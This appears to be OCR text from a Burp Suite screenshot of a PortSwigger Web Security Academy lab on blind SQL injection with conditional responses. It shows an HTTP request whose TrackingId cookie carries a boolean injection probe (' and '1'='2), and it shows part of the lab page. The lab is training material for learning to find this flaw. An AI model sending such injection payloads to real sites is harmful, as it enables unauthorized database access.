 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: accalf2dleld9daf802f50eb004000a5.web-security-academy.net
3 Cookie: TrackingId=FlfI9L8BousLk09h' and '1'='2; session=
St4aOtpjmO8nC5RhMSmNbxTStpKqeebp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://accalf2dleld9daf802f50eb004000a5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Render \n Actions
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets